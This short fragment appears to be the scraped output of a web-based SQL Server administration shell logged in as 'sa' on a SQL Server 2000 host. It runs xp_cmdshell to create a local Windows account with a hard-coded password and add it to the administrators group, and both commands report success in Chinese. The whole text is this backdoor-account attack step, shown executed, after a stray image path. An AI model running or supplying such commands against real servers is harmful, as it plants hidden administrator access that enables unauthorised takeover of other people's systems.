 MSSQL Version : Microsoft SQL Server 2000 - 8.00.534 (Intel X86) Nov 19 2001 13:23:50 Copyright (c) 1988-2000 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : Add xp_cmdshell
Run SQL
exec master.dbo.xp_cmdshell 'net user ZSC66 zsc0810 /ad & net localgroup
administrators ZSC66 /ad'
Query
output
命令成功完成。
命令成功完成。